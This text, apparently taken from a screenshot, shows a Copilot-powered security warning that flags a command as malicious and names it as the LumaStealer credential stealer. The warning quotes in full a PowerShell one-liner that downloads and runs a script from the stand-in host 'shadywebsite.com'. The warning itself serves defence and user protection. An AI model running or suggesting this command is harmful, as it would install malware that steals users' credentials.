 This action may be dangerous
Running this code could cause serious
damage to your computer.
You were about to run:
powershell.exe -ExecutionPolicy Unrestricted -Command "Invoke-
WebRequest -Uri 'http://shadywebsite.com/virus.ps1' -OutFile
'virus.ps1'; .\virus.ps1"
This would download and run a malicious script to your
computer. Online sources¹ say this is "LumaStealer", malware
which steals your credentials and login information from your
web browser.
See sources
Powered by Copilot
Yes, run it
No. Don't run it